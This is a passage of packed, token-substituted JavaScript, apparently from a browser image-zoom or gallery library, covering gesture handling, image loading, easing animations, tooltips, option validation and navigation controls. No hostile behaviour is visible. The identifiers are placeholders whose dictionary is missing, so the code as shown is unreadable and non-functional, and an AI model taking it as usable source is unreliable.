ak=am.6f;if(al.1l>1){am.6f=af(al,am);if(!am.d4){am.d4=am.6f}if(ak>am.6f){am.79=-1}1c{if(ak<am.6f){am.79=1}1c{am.79=0}}am.7C=ai(am.6f)}1c{am.9P=4B.2g.8C.2n(al,0,2)}},7z:18(am){1a al;1a ak=17.24("1v:1V:7L");1a ao=17.24("1v:1V:6E")||Z.1W({},Z.1u.1w.1V.1O.6E);1a an=17.24("1v:1V:8h");if(ao.c3){if(am.4C&&!Y(am,ak,1f)){1b}am.2c();Z.1u.1w.1V.1O.bQ(ab(X(am,ak),an),ao);al=1z Z.1u.1w.1V(17,am,"iE",ao);17.1t("1V",al)}},6Q:18(an){1a al;1a ap;1a am;1a ak=17.24("1v:1V:7L");1a ao=17.24("1v:1V:8h");if(an.2Z==="fh"){1b}if(!ao){ao=ad([]);17.3e("1v:1V:8h",ao)}if(!ao.1l){ad(an.26).1G(["5a","5y"],17.24("1v:1V:3R:5a"),1)}if(!ak){ak=1z iD();17.3e("1v:1V:7L",ak)}Y(an,ak);am=X(an,ak);ac(am,ao);if(am.1l===2){al=17.24("1v:1V:7Q");ap=17.24("1v:1V:6E")||Z.1W({},Z.1u.1w.1V.1O.6E);Z.1u.1w.1V.1O.bQ(ab(am,ao),ap);if(!al){al=1z Z.1u.1w.1V(17,an,"7Q",ap);17.3e("1v:1V:7Q",al);17.3e("1v:1V:6E",ap);aa=ap.6f;17.1t("1V",al);ap.c3=1f}}},5R:18(ap){1a ao;1a an;1a ar;1a al;1a am=17.24("1v:1V:7L");1a aq;1a ak;if(ap.2Z==="fh"||ap.4C&&(!am||!am.7J(ap.4C))){1b}an=17.24("1v:1V:7Q");ar=17.24("1v:1V:6E");aq=17.24("1v:1V:8h");ao=X(ap,am);ae(ap,am);ak=aj(ao,aq);if(!an||!ar||!ar.c3||!ak||!aq){1b}if(ak){ac(ao,aq)}al="jK";if(ao.1l>1){al="kB"}1c{ap.26.1T(["5a","5y"],17.24("1v:1V:3R:5a"));if(am){am.g2()}17.3a("1v:1V:7Q");17.3a("1v:1V:6E");17.3a("1v:1V:7L");17.3a("1v:1V:8h")}Z.1u.1w.1V.1O.bQ(ab(ao,aq),ar);an=1z Z.1u.1w.1V(17,ap,al,ar);17.1t("1V",an)}}}(S));(18(ab){1a Z=ab.$;ab.1u.1w.4w=1z ab.4n(ab.1W(ab.1u.1w,{1K:"4w",4l:18(ah,ag,aj,ad,ac,ai,ae){1a af=ag.7o();17.x=af.x;17.y=af.y;17.3m=ag.3m;17.26=ah;17.n5=aj||0;17.3T=ad||0;17.3Z=ac||0;17.n6=ai||0;17.n7=ae||0;17.dG=ag.dG||0;17.5g=1d;17.5i(ag)}}));1a aa,X;18 W(){aa=1j}18 Y(ac,ad){1b(ac>50)||(1===ad&&!("aO"==ab.1g.7B&&ac<1))||(0===ac%12)||(0==ac%4.kA)}ab.1u.1w.4w.1O={bG:"n9"in 1m||ab.1g.1F>8?"mX":"bW",75:18(){17.1G(ab.1u.1w.4w.1O.bG,ab.1u.1w.4w.1O.41,1)},2i:18(){17.1T(ab.1u.1w.4w.1O.bG,ab.1u.1w.4w.1O.41,1)},41:18(ah){1a ai=0,af=0,ad=0,ac=0,ag,ae;if(ah.ez){ad=ah.ez*-1}if(ah.ep!==34){ad=ah.ep}if(ah.es!==34){ad=ah.es}if(ah.eO!==34){af=ah.eO*-1}if(ah.3Z){ad=-1*ah.3Z}if(ah.3T){af=ah.3T}if(0===ad&&0===af){1b}ai=0===ad?af:ad;ac=1i.6s(1i.1H(ad),1i.1H(af));if(!aa||ac<aa){aa=ac}ag=ai>0?"4f":"8J";ai=1i[ag](ai/aa);af=1i[ag](af/aa);ad=1i[ag](ad/aa);if(X){3x(X)}X=5b(W,5V);ae=1z ab.1u.1w.4w(17,ah,ai,af,ad,0,aa);ae.5g=Y(aa,ah.dG||0);17.1t("4w",ae)}}})(S);M.aO=M.$(1q);M.7I=M.$(1m);1b S})();(18(I){if(!I){6F"7E 7F 7G"}1a H=I.$;1a G=1q.nj||1q.nk||1j;u.hm=1z I.4n({2q:1j,6h:1d,1y:{aK:I.$F,6x:I.$F,9S:I.$F,5B:I.$F,8H:I.$F,fw:I.$F,aS:1d,eh:1f},1C:1j,9o:1j,dp:0,8R:{aK:18(J){if(J.26&&(5V===J.26.aC||fB===J.26.aC)&&J.nl){17.1y.aK.1e(1j,(J.4S-(17.1y.eh?17.dp:0))/J.nn).3D(1);17.dp=J.4S}},6x:18(J){if(J){H(J).2c()}17.9B();if(17.6h){1b}17.6h=1f;17.9i();!17.1y.aS&&17.1y.aK.1e(1j,1).3D(1);17.1y.6x.1e(1j,17).3D(1);17.1y.8H.1e(1j,17).3D(1)},9S:18(J){if(J){H(J).2c()}17.9B();17.6h=1d;17.9i();17.1y.9S.1e(1j,17).3D(1);17.1y.8H.1e(1j,17).3D(1)},5B:18(J){if(J){H(J).2c()}17.9B();17.6h=1d;17.9i();17.1y.5B.1e(1j,17).3D(1);17.1y.8H.1e(1j,17).3D(1)}},b9:18(){H(["2z","9Q","7Z"]).1D(18(J){17.2q.1G(J,17.8R["3k"+J].78(17).eT(1))},17)},9B:18(){if(17.9o){3p{3x(17.9o)}3E(J){}17.9o=1j}H(["2z","9Q","7Z"]).1D(18(K){17.2q.1T(K)},17)},9i:18(){17.2l();if(17.2q.24("1z")){1a J=17.2q.3o;17.2q.2i().3a("1z").33({2I:"mV",1N:"1Z"});J.5p()}},fI:18(K){1a L=1z aF(),J;H(["9Q","1M"]).1D(18(M){L["3k"+M]=H(18(N){17.8R["3k"+M].2n(17,N)}).1e(17)},17);L.5B=H(18(){17.1y.fw.1e(1j,17).3D(1);17.1y.aS=1d;17.b9();17.2q.4r=K}).1e(17);L.6x=H(18(){if(5V!==L.aC&&fB!==L.aC){17.8R.5B.2n(17);1b}J=L.mx;17.b9();if(G&&!I.1g.5U&&!("dA"===I.1g.7B&&I.1g.5f<mz)){17.2q.2V("4r",G.mA(J))}1c{17.2q.4r=K}}).1e(17);L.mB("mC",K);L.mD="mE";L.mF()},4l:18(K,J){17.1y=I.1W(17.1y,J);17.2q=H(K)||I.$1z("2q",{},{"6s-1x":"4d","6s-1A":"4d"}).4a(I.$1z("2Q").2X("4h-mu-2q").33({2I:"6L",1N:-mG,1x:10,1A:10,6J:"6u"}).4a(1m.4b)).3e("1z",1f);if(I.1g.4L.fH&&17.1y.aS&&"2e"==I.1P(K)){17.fI(K);1b}1a L=18(){if(17.fj()){17.8R.6x.2n(17)}1c{17.8R.5B.2n(17)}L=1j}.1e(17);17.b9();if("2e"==I.1P(K)){17.2q.4r=K}1c{if(I.1g.5U&&5==I.1g.5f&&I.1g.1F<9){17.2q.fK=18(){if(/4S|5x/.3B(17.2q.9e)){17.2q.fK=1j;L&&L()}}.1e(17)}17.2q.4r=K.3L("4r")}17.2q&&17.2q.5x&&L&&(17.9o=L.3D(2F))},hj:18(){17.9B();17.9i();17.6h=1d;1b 17},fj:18(){1a J=17.2q;1b(J.cl)?(J.cl>0):(J.9e)?("5x"==J.9e):J.1x>0},2l:18(){1b 17.1C||(17.1C={1x:17.2q.cl||17.2q.1x,1A:17.2q.nq||17.2q.1A})}})})(u);(18(H){if(!H){6F"7E 7F 7G"}if(H.4H){1b}1a G=H.$;H.4H=1z H.4n({4l:18(J,I){1a K;17.el=H.$(J);17.1y=H.1W(17.1y,I);17.71=1d;17.8m=17.aJ;K=H.4H.a8[17.1y.2S]||17.1y.2S;if("18"===H.1P(K)){17.8m=K}1c{17.6a=17.a1(K)||17.a1("83")}if("2e"==H.1P(17.1y.8I)){17.1y.8I="3I"===17.1y.8I?mT:1Y(17.1y.8I)||1}},1y:{fq:60,40:cn,2S:"83",8I:1,1L:"np",a0:H.$F,5P:H.$F,bS:H.$F,fg:H.$F,aU:1d,mW:1d},5o:1j,6a:1j,8m:1j,nr:18(I){17.1y.2S=I;I=H.4H.a8[17.1y.2S]||17.1y.2S;if("18"===H.1P(I)){17.8m=I}1c{17.8m=17.aJ;17.6a=17.a1(I)||17.a1("83")}},2y:18(K){1a I=/\\%$/,J;17.5o=K||{};17.cs=0;17.4K=0;17.nQ=0;17.b4={};17.8x="8x"===17.1y.1L||"8x-4M"===17.1y.1L;17.2D="2D"===17.1y.1L||"2D-4M"===17.1y.1L;1s(J in 17.5o){I.3B(17.5o[J][0])&&(17.b4[J]=1f);if("4M"===17.1y.1L||"8x-4M"===17.1y.1L||"2D-4M"===17.1y.1L){17.5o[J].4M()}}17.ck=H.6B();17.fl=17.ck+17.1y.40;17.1y.a0.2n();if(0===17.1y.40){17.7Y(1);17.1y.5P.2n()}1c{17.bq=17.1n.1e(17);if(!17.1y.aU&&H.1g.4L.5O){17.71=H.1g.5O.2n(1q,17.bq)}1c{17.71=17.bq.fr(1i.67(8O/17.1y.fq))}}1b 17},cr:18(){if(17.71){if(!17.1y.aU&&H.1g.4L.5O&&H.1g.aV){H.1g.aV.2n(1q,17.71)}1c{nV(17.71)}17.71=1d}},2c:18(I){I=H.3l(I)?I:1d;17.cr();if(I){17.7Y(1);17.1y.5P.3D(10)}1b 17},cA:18(K,J,I){K=3z(K);J=3z(J);1b(J-K)*I+K},1n:18(){1a J=H.6B(),I=(J-17.ck)/17.1y.40,K=1i.4f(I);if(J>=17.fl&&K>=17.1y.8I){17.cr();17.7Y(1);17.1y.5P.3D(10);1b 17}if(17.8x&&17.cs<K){1s(1a L in 17.5o){17.5o[L].4M()}}17.cs=K;if(!17.1y.aU&&H.1g.4L.5O){17.71=H.1g.5O.2n(1q,17.bq)}17.7Y((17.2D?K:0)+17.8m(I%1))},7Y:18(I){1a J={},L=I;1s(1a K in 17.5o){if("3j"===K){J[K]=1i.67(17.cA(17.5o[K][0],17.5o[K][1],I)*2F)/2F}1c{J[K]=17.cA(17.5o[K][0],17.5o[K][1],I);17.b4[K]&&(J[K]+="%")}}17.1y.bS(J,17.el);17.2t(J);17.1y.fg(J,17.el)},2t:18(I){1b 17.el.33(I)},a1:18(I){1a J,K=1j;if("2e"!==H.1P(I)){1b 1j}7X(I){1X"9I":K=G([0,0,1,1]);1Q;1X"83":K=G([0.25,0.1,0.25,1]);1Q;1X"83-in":K=G([0.42,0,1,1]);1Q;1X"83-a6":K=G([0,0,0.58,1]);1Q;1X"83-in-a6":K=G([0.42,0,0.58,1]);1Q;1X"f5":K=G([0.47,0,0.nx,0.ny]);1Q;1X"f4":K=G([0.39,0.nA,0.nD,1]);1Q;1X"nE":K=G([0.nG,0.cw,0.55,0.95]);1Q;1X"f1":K=G([0.55,0.nH,0.68,0.53]);1Q;1X"f0":K=G([0.25,0.46,0.45,0.94]);1Q;1X"nO":K=G([0.nF,0.fc,0.nB,0.nv]);1Q;1X"eY":K=G([0.55,0.nW,0.nt,0.19]);1Q;1X"fM":K=G([0.nI,0.61,0.g1,1]);1Q;1X"nz":K=G([0.nu,0.f9,0.g1,1]);1Q;1X"nZ":K=G([0.o9,0.fc,0.nS,0.22]);1Q;1X"mS":K=G([0.eW,0.84,0.44,1]);1Q;1X"lx":K=G([0.77,0,0.f8,1]);1Q;1X"l5":K=G([0.l6,0.cw,0.l7,0.l8]);1Q;1X"l9":K=G([0.23,1,0.32,1]);1Q;1X"lc":K=G([0.86,0,0.ld,1]);1Q;1X"f3":K=G([0.95,0.cw,0.le,0.lf]);1Q;1X"f2":K=G([0.19,1,0.22,1]);1Q;1X"lg":K=G([1,0,0,1]);1Q;1X"l4":K=G([0.6,0.lh,0.98,0.lk]);1Q;1X"ll":K=G([0.lm,0.82,0.eW,1]);1Q;1X"lp":K=G([0.lq,0.lr,0.15,0.86]);1Q;1X"g0":K=G([0.6,-0.28,0.lu,0.f9]);1Q;1X"fZ":K=G([0.f8,0.li,0.32,1.l2]);1Q;1X"kP":K=G([0.68,-0.55,0.l1,1.55]);1Q;2L:I=I.5H(/\\s/g,"");if(I.4U(/^6e-6g\\((?:-?[0-9\\.]{0,}[0-9]{1,},){3}(?:-?[0-9\\.]{0,}[0-9]{1,})\\)$/)){K=I.5H(/^6e-6g\\s*\\(|\\)$/g,"").8G(",");1s(J=K.1l-1;J>=0;J--){K[J]=3z(K[J])}}}1b G(K)},aJ:18(U){1a I=0,T=0,Q=0,V=0,S=0,O=0,P=17.1y.40;18 N(W){1b((I*W+T)*W+Q)*W}18 M(W){1b((V*W+S)*W+O)*W}18 K(W){1b(3*I*W+2*T)*W+Q}18 R(W){1b 1/(5V*W)}18 J(W,X){1b M(L(W,X))}18 L(ad,ae){1a ac,ab,aa,X,W,Z;18 Y(af){if(af>=0){1b af}1c{1b 0-af}}1s(aa=ad,Z=0;Z<8;Z++){X=N(aa)-ad;if(Y(X)<ae){1b aa}W=K(aa);if(Y(W)<0.kE){1Q}aa=aa-X/W}ac=0;ab=1;aa=ad;if(aa<ac){1b ac}if(aa>ab){1b ab}4y(ac<ab){X=N(aa);if(Y(X-ad)<ae){1b aa}if(ad>X){ac=aa}1c{ab=aa}aa=(ab-ac)*0.5+ac}1b aa}Q=3*17.6a[0];T=3*(17.6a[2]-17.6a[0])-Q;I=1-Q-T;O=3*17.6a[1];S=3*(17.6a[3]-17.6a[1])-O;V=1-O-S;1b J(U,R(P))}});H.4H.a8={9I:"9I",kF:"f5",kG:"f4",kH:"f3",kJ:"f2",kL:"f1",kN:"f0",kO:"eY",kQ:"fM",kR:"g0",kS:"fZ",fU:18(J,I){I=I||[];1b 1i.5G(2,10*--J)*1i.gA(20*J*1i.3Q*(I[0]||1)/3)},kU:18(J,I){1b 1-H.4H.a8.fU(1-J,I)},fR:18(K){1s(1a J=0,I=1;1;J+=I,I/=2){if(K>=(7-4*J)/11){1b I*I-1i.5G((11-6*J-11*K)/4,2)}}},kV:18(I){1b 1-H.4H.a8.fR(1-I)},4d:18(I){1b 0}}})(u);(18(H){if(!H){6F"7E 7F 7G"}if(H.fN){1b}1a G=H.$;H.fN=1z H.4n(H.4H,{4l:18(I,J){17.d6=I;17.1y=H.1W(17.1y,J);17.71=1d;17.$4c.4l()},2y:18(M){1a I=/\\%$/,L,K,J=M.1l;17.dk=M;17.b5=1z 4B(J);1s(K=0;K<J;K++){17.b5[K]={};1s(L in M[K]){I.3B(M[K][L][0])&&(17.b5[K][L]=1f);if("4M"===17.1y.1L||"8x-4M"===17.1y.1L||"2D-4M"===17.1y.1L){17.dk[K][L].4M()}}}17.$4c.2y({});1b 17},7Y:18(I){1s(1a J=0;J<17.d6.1l;J++){17.el=H.$(17.d6[J]);17.5o=17.dk[J];17.b4=17.b5[J];17.$4c.7Y(I)}}})})(u);(18(H){if(!H){6F"7E 7F 7G";1b}if(H.dh){1b}1a G=H.$;H.dh=18(J,K){1a I=17.8l=H.$1z("2Q",1j,{2I:"6L","z-1J":ed}).2X("l3");H.$(J).1G("4Y",18(){I.4a(1m.4b)});H.$(J).1G("6R",18(){I.2i()});H.$(J).1G("bc",18(P){1a R=20,O=H.$(P).7o(),N=I.2l(),M=H.$(1q).2l(),Q=H.$(1q).aT();18 L(U,S,T){1b(T<(U-S)/2)?T:((T>(U+S)/2)?(T-S):(U-S)/2)}I.33({1S:Q.x+L(M.1x,N.1x+2*R,O.x-Q.x)+R,1N:Q.y+L(M.1A,N.1A+2*R,O.y-Q.y)+R})});17.9k(K)};H.dh.2g.9k=18(I){17.8l.3h&&17.8l.a7(17.8l.3h);17.8l.2r(1m.bU(I))}})(u);(18(H){if(!H){6F"7E 7F 7G";1b}if(H.m2){1b}1a G=H.$;H.bn=18(L,K,J,I){17.bo=1j;17.6r=H.$1z("9R",1j,{2I:"6L","z-1J":ed,6i:"6u",3j:0.8}).2X(I||"").4a(J||1m.4b);17.ei(L);17.2G(K)};H.bn.2g.2G=18(I){17.6r.2G();17.bo=17.5m.1e(17).3D(H.cZ(I,m3))};H.bn.2g.5m=18(I){3x(17.bo);17.bo=1j;if(17.6r&&!17.cP){17.cP=1z u.4H(17.6r,{40:H.cZ(I,9l),5P:18(){17.6r.5p();5l 17.6r;17.cP=1j}.1e(17)}).2y({3j:[17.6r.2u("3j"),0]})}};H.bn.2g.ei=18(I){17.6r.3h&&17.8l.a7(17.6r.3h);17.6r.2r(1m.bU(I))}})(u);(18(H){if(!H){6F"7E 7F 7G"}if(H.co){1b}1a K=H.$,G=1j,O={"5u":1,4j:2,4T:3,"18":4,2e:2F},I={"5u":18(R,Q,P){if("5u"!=H.1P(Q)){if(P||"2e"!=H.1P(Q)){1b 1d}1c{if(!/^(1f|1d)$/.3B(Q)){1b 1d}1c{Q=Q.eb()}}}if(R.4A("3N")&&!K(R["3N"]).2W(Q)){1b 1d}G=Q;1b 1f},2e:18(R,Q,P){if("2e"!==H.1P(Q)){1b 1d}1c{if(R.4A("3N")&&!K(R["3N"]).2W(Q)){1b 1d}1c{G=""+Q;1b 1f}}},4T:18(S,R,Q){1a P=1d,U=/%$/,T=(H.1P(R)=="2e"&&U.3B(R));if(Q&&!"4T"==9q R){1b 1d}R=3z(R);if(6K(R)){1b 1d}if(6K(S.7V)){S.7V=9s.m0}if(6K(S.cY)){S.cY=9s.mc}if(S.4A("3N")&&!K(S["3N"]).2W(R)){1b 1d}if(S.7V>R||R>S.cY){1b 1d}G=T?(R+"%"):R;1b 1f},4j:18(S,Q,P){if("2e"===H.1P(Q)){3p{Q=1q.mf.mg(Q)}3E(R){1b 1d}}if(H.1P(Q)==="4j"){G=Q;1b 1f}1c{1b 1d}},"18":18(R,Q,P){if(H.1P(Q)==="18"){G=Q;1b 1f}1c{1b 1d}}},J=18(U,T,Q){1a S;S=U.4A("3W")?U.3W:[U];if("4j"!=H.1P(S)){1b 1d}1s(1a R=0,P=S.1l-1;R<=P;R++){if(I[S[R].1K](S[R],T,Q)){1b 1f}}1b 1d},M=18(U){1a S,R,T,P,Q;if(U.4A("3W")){P=U.3W.1l;1s(S=0;S<P;S++){1s(R=S+1;R<P;R++){if(O[U.3W[S]["1K"]]>O[U.3W[R].1K]){Q=U.3W[S];U.3W[S]=U.3W[R];U.3W[R]=Q}}}}1b U},N=18(S){1a R;R=S.4A("3W")?S.3W:[S];if("4j"!=H.1P(R)){1b 1d}1s(1a Q=R.1l-1;Q>=0;Q--){if(!R[Q].1K||!O.4A(R[Q].1K)){1b 1d}if(H.3l(R[Q]["3N"])){if("4j"!==H.1P(R[Q]["3N"])){1b 1d}1s(1a P=R[Q]["3N"].1l-1;P>=0;P--){if(!I[R[Q].1K]({1K:R[Q].1K},R[Q]["3N"][P],1f)){1b 1d}}}}if(S.4A("2L")&&!J(S,S["2L"],1f)){1b 1d}1b 1f},L=18(P){17.5A={};17.1y={};17.e9(P)};H.1W(L.2g,{e9:18(R){1a Q,P,S;1s(Q in R){if(!R.4A(Q)){5k}P=(Q+"").4t().6o();if(!17.5A.4A(P)){17.5A[P]=M(R[Q]);if(!N(17.5A[P])){6F"mi mj mk ml \'"+Q+"\' mm in "+R}17.1y[P]=34}}},2t:18(Q,P){Q=(Q+"").4t().6o();if(H.1P(P)=="2e"){P=P.4t()}if(17.5A.4A(Q)){G=P;if(J(17.5A[Q],P)){17.1y[Q]=G}G=1j}},h3:18(P){P=(P+"").4t().6o();if(17.5A.4A(P)){1b H.3l(17.1y[P])?17.1y[P]:17.5A[P]["2L"]}},7U:18(Q){1s(1a P in Q){17.2t(P,Q[P])}},mn:18(){1a Q=H.1W({},17.1y);1s(1a P in Q){if(34===Q[P]&&34!==17.5A[P]["2L"]){Q[P]=17.5A[P]["2L"]}}1b Q},9T:18(P){K(P.8G(";")).1D(K(18(Q){Q=Q.8G(":");17.2t(Q.7n().4t(),Q.9O(":"))}).1e(17))},bi:18(P){P=(P+"").4t().6o();1b 17.5A.4A(P)},mo:18(P){P=(P+"").4t().6o();1b 17.bi(P)&&H.3l(17.1y[P])},2i:18(P){P=(P+"").4t().6o();if(17.bi(P)){5l 17.1y[P];5l 17.5A[P]}}});H.co=L})(u);v.$9M=18(G){1a I=[],H;1s(H in G){if(!G.4A(H)||(H+"").md(0,2)=="$J"){5k}I.21(G[H])}1b v.$A(I)};v.9L={3v:2,9U:2,6V:2,6Z:2,lX:2,bW:2,lz:2,4Y:2,6R:2,bc:2,b0:2,lB:2,96:2,lC:2,lD:2,lE:2,eM:2,lG:2,b8:2,lH:2,lI:2,2z:1,lJ:1,ly:2,5Z:1,7D:1,eK:1,lN:1,7Z:1,9Q:1};v.lO={1m:1f,74:1f,"2M":1f,8u:1f};v.7y={2Y:18(K,J,H){if(v.1P(K)=="4j"){k(K).1D(17.2Y.78(17,J,H));1b 17}if(!K||!J||v.1P(K)!="2e"||v.1P(J)!="18"){1b 17}if(K=="9Y"&&v.1g.6h){J.2n(17);1b 17}H=1Y(H||10);if(!J.$4s){J.$4s=1i.4f(1i.6W()*v.6B())}1a I=17.24("9Z",{});I[K]||(I[K]={});I[K][H]||(I[K][H]={});I[K]["5z"]||(I[K]["5z"]={});if(I[K][H][J.$4s]){1b 17}if(I[K]["5z"][J.$4s]){17.eD(K,J)}1a G=17,L=18(M){1b J.2n(G,k(M))};if(v.9L[K]&&!I[K]["18"]){if(v.9L[K]==2){L=18(M){M=v.1W(M||1q.e,{$5h:"1v"});1b J.2n(G,k(M))}}I[K]["18"]=18(M){G.1t(K,M)};17[v.ax](v.7H+K,I[K]["18"],1d)}I[K][H][J.$4s]=L;I[K]["5z"][J.$4s]=H;1b 17},1t:18(H,J){3p{J=v.1W(J||{},{1K:H})}3E(I){}if(!H||v.1P(H)!="2e"){1b 17}1a G=17.24("9Z",{});G[H]||(G[H]={});G[H]["5z"]||(G[H]["5z"]={});v.$9M(G[H]).1D(18(K){if(K!=G[H]["5z"]&&K!=G[H]["18"]){v.$9M(K).1D(18(L){L(17)},17)}},J);1b 17},eD:18(J,I){if(!J||!I||v.1P(J)!="2e"||v.1P(I)!="18"){1b 17}if(!I.$4s){I.$4s=1i.4f(1i.6W()*v.6B())}1a H=17.24("9Z",{});H[J]||(H[J]={});H[J]["5z"]||(H[J]["5z"]={});4V=H[J]["5z"][I.$4s];H[J][4V]||(H[J][4V]={});if(4V>=0&&H[J][4V][I.$4s]){5l H[J][4V][I.$4s];5l H[J]["5z"][I.$4s];if(v.$9M(H[J][4V]).1l==0){5l H[J][4V];if(v.9L[J]&&v.$9M(H[J]).1l==0){1a G=17;17[v.9J](v.7H+J,H[J]["18"],1d)}}}1b 17},hn:18(I){if(!I||v.1P(I)!="2e"){1b 17}1a H=17.24("9Z",{});if(v.9L[I]){1a G=17;17[v.9J](v.7H+I,H[I]["18"],1d)}H[I]={};1b 17},lW:18(I,H){1a G=17.24("9Z",{});1s(t in G){if(H&&t!=H){5k}1s(4V in G[t]){if(4V=="5z"||4V=="18"){5k}1s(f in G[t][4V]){k(I).2Y(t,G[t][4V][f],4V)}}}1b 17},iG:18(J,I){if(1!==J.5n){1b 17}1a H=17.24("87");if(!H){1b 17}1s(1a G in H){if(I&&G!=I){5k}1s(1a K in H[G]){k(J).2Y(G,H[G][K])}}1b 17},24:v.3O.24,3e:v.3O.3e};(18(G){if(!G){6F"7E 7F 7G";1b}G.1W=18(O,N){if(!(O 3K 1q.4B)){O=[O]}if(!(N 3K 1q.4B)){N=[N]}1s(1a L=0,I=O.1l;L<I;L++){if(!G.3l(O[L])){5k}1s(1a K=0,M=N.1l;K<M;K++){if(!G.3l(N[K])){5k}1s(1a J in(N[K]||{})){3p{O[L][J]=N[K][J]}3E(H){}}}}1b O[0]};G.cj=18(J,I){18 H(){}H.2g=I.2g;J.$4c=I.2g;J.2g=1z H();J.2g.4P=J};G.1W([G.3O,1q.cW.3O],{gL:G.3O.2l,2l:18(H,J){1a I,K={1x:0,1A:0};if(J){K=17.gL()}1c{I=17.cV();K.1x=I.1x;K.1A=I.1A}if(H){K.1x+=(1Y(17.2u("6A-1S")||0)+1Y(17.2u("6A-6q")||0));K.1A+=(1Y(17.2u("6A-1N")||0)+((17.2u("4v")!="6v")?1Y(17.2u("6A-5c")||0):0))}1b K}})})(u);v.3Y||(v.3Y={});v.3Y.hh=(18(){1a G=["8d","8e"],J;18 K(M,L){1b v.$1z("43",{1K:"43"},{4v:"8a-6v"}).2X(J["2M"]).2X(J.1U).2X(J["2M"]+"-h2").2X(J["2M"]+"-h2-"+M).4a(L)}18 H(L,M){M.8Q();17.1t(L)}1a I=18(M,L){v.$7q(17);17.1y={"2M":"",c9:"",c7:"",2I:"g4",1U:"ms-3n",lV:"43"};J=17.o=17.1y;v.1W(17.o,M);17.8e=K("8e",L);17.8d=K("8d",L);17.8d.1G("3v",18(N){N.2c()}).1G("2T 3A",H.1e(17,"1I"));17.8e.1G("3v",18(N){N.2c()}).1G("2T 3A",H.1e(17,"2K"))};I.2g={8f:18(L){j(L&&[L]||G).1D(18(M){17[M].2X(J.c7)},17)},4p:18(L){j(L&&[L]||G).1D(18(M){17[M].4Z(J.c7)},17)},5m:18(L){j(L&&[L]||G).1D(18(M){17[M].2X(J.c9)},17)},2G:18(L){j(L&&[L]||G).1D(18(M){17[M].4Z(J.c9)},17)},2i:18(L){j(L&&[L]||G).1D(18(M){17[M].5p()},17)},go:18(L){j(G).1D(18(M){17[M].4Z("29-"+J.1U);17[M].2X("29-"+L)},17);17.o.1U="29-"+L}};v.1W(I.2g,v.7y);1b I})();v.3Y||(v.3Y={});v.3Y.ha=(18(){1a H="lU",G=18(K,J,I){v.$7q(17);17.8M={};17.o=17.8M;v.1W(17.o,K);17.2h=v.$([]);17.4X=I;17.6l={};17.ay=1d;17.1k=v.$1z("2Q",{"2M":"29-2h"});17.1k.4a(J)};G.2g={21:18(I){1a J=j(18(L){1a K=17.2h.1l;17.2h.21({1J:K,4p:1d,3b:L,1r:v.$1z("2Q",{"2M":"29-h8 29-h8-"+K})});if(!K){17.6l=17.2h[K];17.9G(17.2h[K]);17.2h[K].4p=1f}17.2h[K].1r.1G("3v",j(18(M){M.2c();if(17.2h[K].1J==17.6l.1J){1b}17.ay=17.4X();!17.ay&&17.1t("2h-3v",{1L:17.gS(17.2h[K]),hf:17.2h[K].3b})}).1e(17));17.2h[K].1r.4a(17.1k)}).1e(17);17.b8();I.1D(j(18(K){J(K)}).1e(17))},ct:18(I,J){17.9G(17.h6(I,J))},2G:18(){17.1k.2X("2G")},9d:18(){if(17.6l.1r){17.cQ();17.9G(17.2h[0])}},2i:18(){17.2h.1D(18(I){I.1r.5p()});17.1k.5p()},cQ:18(){17.6l.4p=1d;17.6l.1r.4Z(H)},9G:18(I){17.cQ();17.6l=I;I.4p=1f;I.1r.2X(H)},gS:18(I){1a J=17.6l.1J>I.1J?"2K":"1I";17.9G(I);1b J},h6:18(I,L){1a M,K=17.2h.1l-1,J=17.6l;1s(1a M=K;M>=0;M--){if(17.2h[M].3b<=I[0]){J=17.2h[M];1Q}}if(L){if(17.o.1h-1==I[I.1l-1]){J=17.2h[K]}}1b J},b8:18(){17.ay=1d;17.6l={};17.2h.1D(18(I){I.1r.5p()});17.2h.1l=0}};v.1W(G.2g,v.7y);1b G})();v.3Y||(v.3Y={});v.3Y.8E=(18(){1a H=a3,G=18(I,J){17.9V="4d";17.1r=v.$1z("2Q",{"2M":"29-3M"});if(v.1g.1F&&v.1g.1F<10){17.1r.2r(v.$1z("2Q",{"2M":"29-3M-9k"}).2r(v.7I.bU("lT...")))}1c{if(J){17.1r.2r(v.$1z("2Q",{"2M":"29-3M-h4"}).2r(v.$1z("2Q",{"2M":"29-2J-3M"},{"z-1J":lS})))}1c{17.1r.2r(v.$1z("2Q",{"2M":"29-3M-h4"}).2r(v.$1z("2Q",{"2M":"29-3M-2R 29-3M-lR"})).2r(v.$1z("2Q",{"2M":"29-3M-2R 29-3M-lQ"})).2r(v.$1z("2Q",{"2M":"29-3M-2R 29-3M-lP"})).2r(v.$1z("2Q",{"2M":"29-3M-2R 29-3M-lM"})).2r(v.$1z("2Q",{"2M":"29-3M-2R 29-3M-lK"})).2r(v.$1z("2Q",{"2M":"29-3M-2R 29-3M-lF"})).2r(v.$1z("2Q",{"2M":"29-3M-2R 29-3M-lA"})).2r(v.$1z("2Q",{"2M":"29-3M-2R 29-3M-lL"})))}}17.1r.4a(I);17.1r.5m()};G.2g={2G:18(){if(17.9V==="2G"){1b}if(17.1r){17.9V="2G";17.1r.48(1);17.1r.2G()}},5m:18(I){if(17.9V==="5m"){1b}if(17.1r){17.9V="5m";17.1r.48(0);17.1r.5m()}},2i:18(){17.1r&&17.1r.5p()}};1b G})();v.3Y||(v.3Y={});v.3Y.lY=(18(){1a G=18(){1a N=[],I=a3,K=0,L=0,O=1d,M=17;v.$7q(17);18 J(){1a R;if(N.1l==0){M.1t("5x");1b}if(!O&&N.1l>0){O=1f;R=N.7n();1a Q=j([]);Q.21(R.2J);if(R.2J.4q&&R.2J.4q.1l>0){j(R.2J.4q).1D(j(18(S){Q.21(S)}).1e(17))}Q.1D(18(T,S){L+=1;if(R.6D){if(S){R.6D=1d}}P(T,!!S,R.6D,R.4X,18(){O=1d;J()},R.8s)})}}18 H(R,T,Q,S){if(R.1M){R.1M.5m(1f)}K++;if(K==L){L=K=0;Q();S()}}18 P(W,V,S,T,R,Q){1a X,Y,U=j(W.2f);if(W.2z=="4S"){H(W,V,T,R);1b}if(S){if(v.1g.1F&&v.1g.1F<10){Y=j(U).2l();X={3j:[0,1],1N:[Y.1A/2,0],1S:[Y.1x/2,0],1x:[0,Y.1x],1A:[0,Y.1A]};17.hg=1z v.4H(U,{40:I,5P:j(18(aa,Z){U.33({6J:"",2I:"",1N:"",1S:"",1x:"",1A:""});V&&(W.2z="4S");H(W,V,aa,Z)}).1e(17,T,R),a0:j(18(){U.33({2I:"g7",6J:"6u"})}).1e(17)});17.hg.2y(X)}1c{U.1R(g,"7C(0.2, 